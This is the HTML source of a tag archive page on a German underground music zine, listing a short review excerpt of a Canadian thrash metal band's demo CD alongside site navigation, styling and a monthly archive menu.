#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-last-breath tag-3013 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Last Breath</nav>
				<header class="page-header"><h1 class="page-title">Last Breath</h1>				</header><article class="mh-posts-list-item clearfix post-8538 post type-post status-publish format-standard hentry category-audio tag-last-breath">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/last-breath-bleed-for-me/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/last-breath-bleed-for-me/" title="Last Breath &#8222;Bleed For Me&#8220;" rel="bookmark">
					Last Breath &#8222;Bleed For Me&#8220;				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>01.12.2000</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/holger-speidel/">Holger Speidel</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Eine sehr interessante Demo-CD aus Canada habe ich hier zum besprechen bekommen. Man kennt ja von dort drüber nicht allzuviele Bands außer Annihilator, Voivod und ein paar Holzhacker-Bands. Last Breath spielen ziemlich coolen Thrash Metal der allerdings mit den oben genannten Bands nicht viel am Hut hat. Schon der erste Track ‘Vita Detestabilis’ hat es in sich. Ein recht abgedrehtes Riff untermalt&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/last-breath-bleed-for-me/" title="Last Breath &#8222;Bleed For Me&#8220;"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/treasure-hunt-candescence/">"Das einzige Konzept ist, dass die Texte persönliche Entwicklungen, Gedanken und Fragestellungen widerspiegeln."</a></h4>
        <div>- Candescence -</div>
        <a class="more" href="https://www.eternitymagazin.de/treasure-hunt-candescence/" title="zum Treasure Hunt: Candescence">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
